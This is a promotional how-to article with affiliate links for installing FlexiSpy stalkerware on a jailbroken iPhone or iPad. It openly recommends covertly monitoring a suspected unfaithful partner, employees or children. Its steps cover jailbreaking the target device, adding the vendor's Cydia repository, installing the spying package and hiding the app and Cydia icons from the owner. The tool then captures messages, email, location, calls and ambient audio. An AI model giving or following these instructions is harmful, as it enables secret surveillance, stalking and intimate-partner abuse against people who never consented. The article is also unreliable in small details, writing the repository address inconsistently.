Would you like to track any FlexiSpy iPhone or iPad? Then I recommend this article on how to track any FlexiSpy iPhone or iPad.
Flexispy serves as one of the spying software which monitors [Spies] any action performed on a cellphone. Flexispy application records all iOS device actions and stores the data in your flexispy online account. Such recorded data is can be accessed at any time on your computer and or on phone. This allows you to monitor text messages, emails, locations, call details, photo, videos, browser history, instant messages and even record all phone`s surroundings.
As an employer, it assists you to detect the location, text messages etc. of your employees ascertaining whether they are working up to expectation, not disclosing company` confidential information hence promoting the wellbeing of the company. It also acts as a parental control for parents disclosing location by the use of GPS, instant messages, Facebook, twitter, text messages and emails of their children knowing whether they are safe or getting into potential dangerous situation. Are you also in a committed relationship but feel like your partner is not being truthful? Well the best answer will be, QUIT! But can you just quit a relationship out of a mere suspicion? No, your best step is to find out the truth, and this is where FlexiSpy becomes useful.
The process of installation and usage of flexispy on ios devices are out lined below. In this article iPhone has been used to disseminate how flexiSpy installation and usage are done which is likewise to iPad as well; With these steps you can track any iPhone or iPad with FlexiSpy
Step One:
CLICK HERE and visit FlexiSpy website and read about more of their products. Visiting this link takes you to FlexiSpy homepage where “view all products” link must be clicked to display all products or packages available to buyers. Read the detail of each package to choose what you prefer. To make a purchase click on “buy now” button to enter every necessary information and make your purchase by tapping on the “place order” button.
Step Two:
After purchase, your account will be created and username, password and a link to your online account which contains instruction to follow to start with the installation are sent to your email box. Scroll down in your inbox to find your username, password and the link to your online account to begin “installation”. Clicking on the link in your email takes you to your account login homepage. Enter your username and password given in your email and login.

Step Three:
After login, a window with guidelines notice in the installation and activation wizard process appears. Click on next to open a window with the package you bought. Check the package and press on next button below for “installation platform” page to appear. Choose the right platform or device that flexispy is installed and used. Thus in this case, iPhone/ipad is chosen and “next” button is tapped.
The target iPhone/ipad should be jail broken. If the device is not jail broken, press on the link on the page “I want to learn about jail broken” to assist you with the guidelines to jailbreaking your device. If it is jailbroken, tap on “my device is already jail broken” and click on the “next” button.
Step Four
Locate the Cydia app (For jailbroken iOS) and open it. After opening cydia, go to “sources” at the bottom and tap “edit”. After tapping edit click on “add” displaying the cydia /Apt URL space. Enter ios.mflx.bix and hit “add source” and wait for flexiSpy repository to install.

Step Five
After FlexiSpy repository is installed, click on “return to cydia” . Click on “ios.mflx.biz” followed by “utilities” continuing with “system core” tap on “install” link and then “confirm” and wait for package to install. After the package installation, tap “Restart springboard” link to refresh device
Step Six
After device is refreshed, a bar appears for license key to be entered. The license key is found in step 13 of the installation and activation wizard page in your account. Copy the license key and paste it in the license key box and tap on ok to activate the license key. After license activation pops up a window with “yes” or “no” options indicating whether flexiSpy icon should be seen on phone home screen after installation. A screen titled “System Core” with its features appears after any of the buttons (yes or no button) is tapped. If system core page doesn`t appear, dial *#yourlicensecode, then press call. End call promptly for system core screen to appear. Tap on “feature configure” and click on “phone monitor” or “cydia” on the preceding screen which will enable you to turn off/on flexiSpy icon or cydia icon on the target phone.

Step Seven
When you are done, go to step 17 of the installation and activation webpage. Open and scroll down to the bottom to find “my activation is complete” link. Click on it and go to next to wait for the confirmation of complete installation and activation of flexiSpy. After waiting for activation confirmation tap on “finish” to finish the installation and activation process of flexispy, You will be redirected to your detailed flexiSpy control panel that shows detail information about all the features of flexiSpy.
Log into your account again and enable any feature you wish to use. To enable any feature just click on it and wait. After enabling any feature, logs will start appearing immediately. Click on the enabled features at the left hand of your dashboard to view the logs of a particular feature on your right.
You can now track any iPhone or iPad with FlexiSpy.
Read also; How to Install and use mSpy on iPhone/iPad (Jailbreak required).

Please ,how instillation flxispy?I paid money ,so you help me .
Thank you
Please watch the video
Buy using this link https://www.flexispy.com?a_aid=57906f5189cb3
https://www.youtube.com/watch?v=-BYY4bedeQw